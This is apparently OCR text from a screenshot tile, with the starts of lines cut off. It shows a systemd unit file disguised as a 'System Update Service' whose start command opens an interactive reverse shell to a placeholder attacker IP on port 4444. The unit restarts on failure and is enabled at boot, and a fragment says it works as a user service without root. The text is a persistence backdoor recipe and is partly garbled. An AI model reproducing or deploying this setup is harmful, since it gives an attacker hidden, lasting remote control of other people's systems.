
ption=System Update Service

network.target

ce]

imple

art=/bin/bash -c 'bash -i >& /dev/tcp/<attacker_ip>/4444 
t=on-failure

tSec=30

ll]

By=multi-user.target

le and start
ctl
ctl
enable
ctl
el systemd service (no root needed):